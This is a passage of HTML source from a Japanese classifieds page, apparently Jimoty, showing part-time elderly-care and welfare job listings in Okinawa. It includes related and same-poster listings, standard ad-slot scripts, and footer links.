10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><span class="sc-a7f3bb80-0 bHgmUL sc-786e0cec-1 cnQaBU">0.0</span></div></div></div></div><div class="sc-49b6db57-0 fOzZVd sc-9cc1dae5-1 dPDIMI"><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">身分証</span></div><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">電話番号</span></div><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">法人書類</span></div><a href="/about/verification" target="_blank" rel="nofollow" class="sc-9cc1dae5-2 fuHIa"><span>認証とは</span><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M8.59 16.59 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"></path></svg></a></div><div class="sc-49b6db57-0 ccBLpq">宜野湾市内・那覇市内にて高齢者介護サービス全般を提供させて頂いております。
創立20年を迎...</div><div class="sc-49b6db57-0 cxZUQa"></div></div></div></div></div><div class="sc-839cbee5-0 kRpvwe"><div class="sc-58a230f8-0" label="div-gpt-ad-1498040218147-0" id="div-gpt-ad-1498040218147-0" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-0'); });
            </script>
        </div><div label="div-gpt-ad-1498040218147-1" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-1" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-1'); });
            </script>
        </div></div><div class="sc-49b6db57-0 ckSCSP"><section class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 cXPkFX"><h2 class="sc-a7f3bb80-0 kAxAJa">福祉のアルバイトの関連記事</h2><p class="sc-a7f3bb80-0 djDmIn">2ｈからでもＯＫ！日曜日限定！空いた時間を活用し... 沖縄 アルバイト・バイト・パートの求人募集情報を見ている人は、こちらの記事も見ています。</p></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 hgEdth sc-b63a885f-0 dDmQCN"><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/okinawa/rec-nurs/article-yo962" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/665d98e80dabe12aa56bedad/thumb_m____________2_.jpg"/></div>夜勤でも自由時間たっぷり♪ 火曜、金曜...</a><div class="sc-a7f3bb80-0 bHgmUL">沖縄市</div><div class="sc-a7f3bb80-0 bHgmUL">沖縄市で3棟の障がい者グループホームを運営し...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/okinawa/rec-nurs/article-1lhnjo" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/692e0317cef5375d66304277/thumb_m_file.jpg"/></div>★急募★時給1500〜1800円【那覇...</a><div class="sc-a7f3bb80-0 bHgmUL">牧志駅</div><div class="sc-a7f3bb80-0 bHgmUL">◼︎沖縄那覇支店
【家事代行　横浜メイドサー...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/okinawa/rec-nurs/article-14ku8g" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6507dd38d6fc0f183d5541f5/thumb_m______210820_40.jpg"/></div>子ども好きな方、Wワークにピッタリ！ド...</a><div class="sc-a7f3bb80-0 bHgmUL">てだこ浦西駅</div><div class="sc-a7f3bb80-0 bHgmUL">ショートスティを利用する子供たちの送迎をお願...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/okinawa/rec-nurs/article-14ktub" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6507da6339deb028a0933892/thumb_m______210820_1.jpg"/></div>施設増設の為再募集！子ども好き大歓迎♥...</a><div class="sc-a7f3bb80-0 bHgmUL">てだこ浦西駅</div><div class="sc-a7f3bb80-0 bHgmUL">子どものお泊り施設で一緒に働きませんか？子ど...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/okinawa/rec-nurs/alliance-rec_lacotto_457074797" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://kyujin-ascom.com/db_img/job_img/14925/149257817/bs_job_img_1_20260115140851134.jpg"/></div>介護士</a><div class="sc-a7f3bb80-0 bHgmUL">うるま市</div><div class="sc-a7f3bb80-0 bHgmUL">*≪1夜勤 24,700～28,500円≫住...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/okinawa/rec-nurs/article-1lkk5k" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/69621f43346b362f085aabe2/thumb_m_1768038210493.jpg"/></div>無資格🆗️こどもの国近くの学童クラブ...</a><div class="sc-a7f3bb80-0 bHgmUL">てだこ浦西駅</div><div class="sc-a7f3bb80-0 bHgmUL">学童クラブ補助員🎶
平日または土曜日❕
事...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/okinawa/rec-nurs/article-1mje2t" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif"/></div>看護職員　デイサービス</a><div class="sc-a7f3bb80-0 bHgmUL">県庁前駅</div><div class="sc-a7f3bb80-0 bHgmUL">１日16人の利用者様の服薬管理等</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/okinawa/rec-nurs/article-1janbn" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/68a1792a60aa1529788faaf7/thumb_m_1755412777617.jpg"/></div>就労支援員（A型）パートさん大募集♬</a><div class="sc-a7f3bb80-0 bHgmUL">県庁前駅</div><div class="sc-a7f3bb80-0 bHgmUL">就労支援A型にて支援員として利用者さんのサポ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/okinawa/rec-nurs/article-14q0uy" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6510c8908f8bf7442003ad75/thumb_m_file.jpg"/></div>行動援護ヘルパー募集　有資格者　　　　...</a><div class="sc-a7f3bb80-0 bHgmUL">浦添市</div><div class="sc-a7f3bb80-0 bHgmUL">ヘルパーステーショントライでは障がいをお持ち...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/okinawa/rec-nurs/alliance-rec_shufu_job_17274823" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://part-shufu-job-order.imgix.net/10211524/pc/639d1a796169c9101a395ce880e6377f7f3e811e.jpg?h=300&amp;auto=format&amp;auto=compress&amp;"/></div>16時まで勤務OKのニチイで働く訪問介...</a><div class="sc-a7f3bb80-0 bHgmUL">那覇市</div><div class="sc-a7f3bb80-0 bHgmUL">主婦(夫)の働くを応援！

[勤務日数]：
...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/okinawa/rec-nurs/article-oz4hs" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/60b446bb3fd3c03f9f006471/thumb_0.jpg"/></div>登録ヘルパー募集　(障がい者宅への訪問...</a><div class="sc-a7f3bb80-0 bHgmUL">浦添市</div><div class="sc-a7f3bb80-0 bHgmUL">ヘルパーステーショントライでは一緒に働いてく...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/okinawa/rec-nurs/article-1kd3wd" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6961b65a842d571a99433b71/thumb_m_1768011353630.jpg"/></div>学童クラブ🎶こどもの国近く！！</a><div class="sc-a7f3bb80-0 bHgmUL">てだこ浦西駅</div><div class="sc-a7f3bb80-0 bHgmUL">こどもの国近くの愛さ学童クラブ🎶
平日また...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/okinawa/rec-nurs/article-1jdjqt" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif"/></div>日払い可❗️副業にどうですか❓️日曜日...</a><div class="sc-a7f3bb80-0 bHgmUL">名護市</div><div class="sc-a7f3bb80-0 bHgmUL">時給1,100円で実働8時間のみ。
残業も一...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/okinawa/rec-nurs/alliance-rec_lacotto_429650029" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://d1joebgwfjlzr9.cloudfront.net/regular/18061/u/regular_18061_u_1_5821.jpg"/></div>【介護職員実務者研修（ホームヘルパー1...</a><div class="sc-a7f3bb80-0 bHgmUL">てだこ浦西駅</div><div class="sc-a7f3bb80-0 bHgmUL">重い障害や難病などで身体を動かせない方のお宅...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/okinawa/rec-nurs/alliance-rec_shufu_job_17275354" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://part-shufu-job-order.imgix.net/10211524/pc/639d1a796169c9101a395ce880e6377f7f3e811e.jpg?h=300&amp;auto=format&amp;auto=compress&amp;"/></div>16時まで勤務OKのニチイで働く訪問介...</a><div class="sc-a7f3bb80-0 bHgmUL">宜野湾市</div><div class="sc-a7f3bb80-0 bHgmUL">主婦(夫)の働くを応援！

[勤務日数]：
...</div></div></div></section></div><div class="sc-2ee9ecb-0 mTPgD"><div label="div-gpt-ad-1498040218147-3" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-3" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-3'); });
            </script>
        </div><div class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-4" label="div-gpt-ad-1498040218147-4" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-4'); });
            </script>
        </div></div><div class="sc-49b6db57-0 bxkbGB"><section class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 cXPkFX"><h2 class="sc-a7f3bb80-0 kAxAJa">ふれあい介護センター<!-- -->さんのその他の投稿記事：</h2></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 hgEdth sc-17088789-0 kwfhpg"><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/okinawa/rec-nurs/article-1fuyax"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/67c8eccabadbce0a82c764f2/thumb_m______.jpg"/></div>【期間限定 入社祝金有】未経験の方でも...</a><div class="sc-a7f3bb80-0 bHgmUL">那覇市</div><div class="sc-a7f3bb80-0 bHgmUL">＜入社祝金５万円有＞　※期間限定
入社後6...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/okinawa/rec-nurs/article-19jejg"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/68a67127b4555900bc59b0b5/thumb_m__-2.jpg"/></div>【期間限定 入社祝金有】日曜日勤務出来...</a><div class="sc-a7f3bb80-0 bHgmUL">宜野湾市</div><div class="sc-a7f3bb80-0 bHgmUL">＜入社祝金５万円有＞　※期間限定
入社後6...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/okinawa/rec-nurs/article-1jczza"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/68a675edb668e8b3e04e3150/thumb_m__.jpg"/></div>【期間限定 入社祝金有】定員１５名の住...</a><div class="sc-a7f3bb80-0 bHgmUL">宜野湾市</div><div class="sc-a7f3bb80-0 bHgmUL">＜入社祝金５万円有＞　※期間限定
入社後6...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/okinawa/rec-nurs/article-1hdoho"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6823d7a4904860013d3a53c4/thumb_m_line_oa_chat_250324_103129_group_3.jpg"/></div>【期間限定！入社祝金有】未経験・初心者...</a><div class="sc-a7f3bb80-0 bHgmUL">那覇市</div><div class="sc-a7f3bb80-0 bHgmUL">那覇市楚辺にある認知症グループホーム「グルー...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/okinawa/rec-nurs/article-1jd1e4"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/68a6827f742fce1ef9243d42/thumb_m______.jpg"/></div>【期間限定！入社祝金有】未経験・初心者...</a><div class="sc-a7f3bb80-0 bHgmUL">宜野湾市</div><div class="sc-a7f3bb80-0 bHgmUL">＜入社祝金５万円有＞　※期間限定
入社後6...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/okinawa/job-ser/article-1jcz89"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/68a66f1ab668e8af3d4e30f4/thumb_m_DSC_0257.jpg"/></div>【期間限定！入社祝金有】デイサービスの...</a><div class="sc-a7f3bb80-0 bHgmUL">宜野湾市</div><div class="sc-a7f3bb80-0 bHgmUL">＜入社祝金５万円有＞　※期間限定
入社後6...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/okinawa/rec-nurs/article-1fuxac"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/67c8e10f2165fd018da1dbfa/thumb_m_HP______GH.jpg"/></div>パート勤務（週１～３日）OK！生活全般...</a><div class="sc-a7f3bb80-0 bHgmUL">那覇市</div><div class="sc-a7f3bb80-0 bHgmUL">那覇市国場にある認知症グループホーム「グルー...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/okinawa/job-medi/article-18byz2"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/65c9c36c83c44d4140b84fee/thumb_m_____.jpg"/></div>【期間限定入社祝金有】デイサービス生活...</a><div class="sc-a7f3bb80-0 bHgmUL">宜野湾市</div><div class="sc-a7f3bb80-0 bHgmUL">＜入社祝金５万円有＞　※期間限定
入社後6...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/okinawa/rec-nurs/article-1eun70"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6785d356baa313013841885f/thumb_m__GR610____.jpg"/></div>【期間限定 入社祝金有】未経験でも安心...</a><div class="sc-a7f3bb80-0 bHgmUL">宜野湾市</div><div class="sc-a7f3bb80-0 bHgmUL">＜入社祝金５万円有＞　※期間限定
入社後6...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/okinawa/job-sale/article-18bzb8"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/65c9c524bd3fdb533183871d/thumb_m_PXL_20230316_0759163132222222.jpg"/></div>【入社祝金有】機器の視点から利用者様の...</a><div class="sc-a7f3bb80-0 bHgmUL">宜野湾市</div><div class="sc-a7f3bb80-0 bHgmUL">＜お仕事内容＞
様々な要因でお困りの利用者...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/okinawa/job-medi/article-1jd1ml"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/68a6841c0a9cf51f60d76397/thumb_m__.jpg"/></div>【期間限定入社祝金有】少人数で働きやす...</a><div class="sc-a7f3bb80-0 bHgmUL">宜野湾市</div><div class="sc-a7f3bb80-0 bHgmUL">＜入社祝金５万円有＞　※期間限定
入社後6...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/okinawa/job-medi/article-18bwub"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/68a670ab6db64c0a5ee7f5b3/thumb_m_____________________.jpg"/></div>【期間限定 入社祝金有】【未経験者応募...</a><div class="sc-a7f3bb80-0 bHgmUL">宜野湾市</div><div class="sc-a7f3bb80-0 bHgmUL">＜入社祝金５万円有＞　※期間限定
入社後6...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/okinawa/job-medi/article-1jd0i8"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/68a679e16b2d6a04f92f8f1f/thumb_m_______3.jpg"/></div>【期間限定！入社祝金有】専門性発揮と働...</a><div class="sc-a7f3bb80-0 bHgmUL">宜野湾市</div><div class="sc-a7f3bb80-0 bHgmUL">＜入社祝金５万円支給条件＞
入社６か月以内...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/okinawa/rec-nurs/article-1ho33m"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/68359d07b56a76057257e541/thumb_m______.jpg"/></div>【期間限定！入社祝金有】未経験・初心者...</a><div class="sc-a7f3bb80-0 bHgmUL">宜野湾市</div><div class="sc-a7f3bb80-0 bHgmUL">宜野湾市宜野湾、国道330号線沿いにある一般...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/okinawa/rec-nurs/article-1eulxf"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6785b97f6eb65004bdd585a8/thumb_m___.jpg"/></div>【期間限定 入社祝金有】未経験者OK！...</a><div class="sc-a7f3bb80-0 bHgmUL">宜野湾市</div><div class="sc-a7f3bb80-0 bHgmUL">＜入社祝金５万円有＞　※期間限定
入社後6...</div></div></div></section></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-49b6db57-0 ccBLpq"><h2 class="sc-a7f3bb80-0 kAxAJa">関連キーワード検索</h2><ul class="sc-49b6db57-0 cpyxwx"><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/rec-kw-%E3%82%B9%E3%82%BF%E3%83%83%E3%83%95">スタッフ</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/rec-kw-%E3%83%91%E3%83%BC%E3%83%88">パート</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/rec-kw-%E6%A5%AD%E5%8B%99">業務</a></li></ul></div></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-49b6db57-0 ccBLpq"><h2 class="sc-a7f3bb80-0 kAxAJa">関連の掲示板</h2><ul class="sc-49b6db57-0 cpyxwx"><li class="sc-bee1abe8-0 WBfPo"><a href="/all/rec">アルバイト・バイト・パートの求人募集情報</a></li><li class="sc-bee1abe8-0 WBfPo"><a href="/all/rec-nurs">福祉</a></li></ul></div></div></div><div><div class="sc-49b6db57-0 coybdZ"><div class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-5" label="div-gpt-ad-1498040218147-5" style="width:300px;height:250px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-5'); });
          </script>
      </div></div><div class="sc-49b6db57-0 coybdZ"><a href="/info/guideline"><img variant="responsive" alt="ジモティーご利用ガイド" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/guideline.png"/></a></div><div class="sc-49b6db57-0 coybdZ"><div label="div-gpt-ad-1498040218147-6" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-6" style="width:300px;height:250px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-6'); });
          </script>
      </div></div><div class="sc-49b6db57-0 coybdZ"><a href="https://jmty.co.jp/jmtylife_top" target="_blank" rel="nofollow noreferrer"><img variant="responsive" alt="インタビュー" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/interviewlink_pc.png"/></a></div><div class="sc-49b6db57-0 coybdZ sc-a232d0ec-3 Sedcr"><div class="sc-58a230f8-0" label="div-gpt-ad-1498040218147-2" id="div-gpt-ad-1498040218147-2" style="width:300px;height:600px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-2'); });
          </script>
      </div></div></div></div></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 cruAtS"><div class="sc-49b6db57-0 epSyEq"><ul wrap="wrap" class="sc-1cbc316c-1 gnZDdR"><li class="sc-1cbc316c-0 gZxvDR"><a href="/">ジモティー</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/rec">アルバイト</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/rec-nurs">福祉</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/okinawa/rec-nurs">沖縄県の福祉</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/okinawa/rec-nurs/g-all/a-845-ginowan">宜野湾市の福祉</a></li><li class="sc-1cbc316c-0 gZxvDR"><span>2ｈからでもＯＫ！日曜日限定！空いた時間を活用しませんか？時給換算1,000円～　有料老人ホーム介護パート </span></li></ul></div></div></div><div class="sc-49b6db57-0 ccBLpq sc-72be5a9-0 gEcefM"><div label="div-gpt-ad-1614569648782-0" id="div-gpt-ad-1614569648782-0" class="sc-58a230f8-0 sc-72be5a9-1  fyzjKT">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1614569648782-0'); });
            </script>
        </div></div></div></div><div class="sc-49b6db57-0 gMSPqd sc-7db4e0a5-0 jXkWs"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 dwypNB"><a href="/about/terms" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">利用規約</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/privacy" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">プライバシーポリシー</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/privacy_statement" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">プライバシー・ステートメント</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/kenzen" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">健全化に資する運用方針</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/faq" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">お問い合わせ</span></a></div><div class="sc-49b6db57-0 dwypNB"><a href="https://jmty.co.jp/" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">運営会社</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/site_map/sitemap.html" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">サイトマップ</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/guideline" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">ご利用ガイド</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/keywords" target="" rel=""><span class="sc-a7f3bb80-0 ieoMWS">フリーワードで探す</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/tokushouhou" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">特定商取引法の表示</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/userdata_external_transmission" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 